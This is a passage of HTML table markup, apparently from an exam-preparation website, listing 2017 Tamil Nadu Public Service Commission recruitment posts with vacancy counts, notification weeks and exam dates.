mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT PROFESSOR OF RADIOLOGY\n  PHYSICS IN TN MEDICAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 24pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO 2017 Exam\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003EVILLAGE ADMINISTRATIVE OFFICER IN  MINISTRIAL SERVICE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E494\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E17.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECOLLEGE LIBRARIAN IN\n  TN COLLEGIATE EDUCATIONAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E24.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-VIIA SERVICES: EO GRADE - I IN\n  THE DEPARTMENT OF HR \u0026amp; CE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.10.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJUNIOR ANALYST IN\n  MEDICAL SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E22.10.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" 